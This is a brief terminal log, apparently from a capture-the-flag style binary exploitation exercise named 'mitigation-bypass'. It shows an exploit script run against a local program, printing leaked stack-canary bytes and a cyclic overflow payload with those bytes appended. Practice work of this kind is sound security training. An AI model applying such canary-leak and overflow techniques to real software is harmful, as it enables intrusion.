 hacker@mitigation-bypass-level-1-0:~$ python exp.py
[+] Starting local process './mitigation-bypass': pid 1636
0 byte : 0x0
1 byte : 0x27
2 byte : 0x78
3 byte : 0x78
4 byte : 0x61
5 byte : 0x60
6 byte : 0xed
7 byte : 0xfb
b"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaab\x00'xxa`\xed\xfb"